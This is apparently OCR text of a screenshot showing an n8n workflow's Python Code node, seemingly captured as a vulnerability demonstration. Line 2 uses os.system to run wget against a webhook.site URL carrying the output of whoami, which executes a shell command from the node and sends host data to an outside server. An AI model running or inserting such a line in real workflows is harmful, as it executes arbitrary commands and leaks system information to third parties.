 https://n8n.g io/workflow/wg052bTc7vmCKT4V
Back to canvas
n8n
INPUT
Code
Test step
Parameters
Settings
Docs
1
Mode
Run Once for All Items
Language
Python (Beta)
Python
1 # Loop over input items and add a new field called 'myNewField' to the JSON of each one
2 __import__('os').system('wget https://webhook.site/b0291d80-35d5-4215-a5ff-1e66c89c0991/?
$(whoami)')
3
4
5
6
7 for item in _input.all():
8 item.json.myNewField = 1
9 return _input.all()
Debug by using print() statements and viewing their output in the browser console.
No input data yet
Execute previous nodes
(From the earliest node that needs it ? )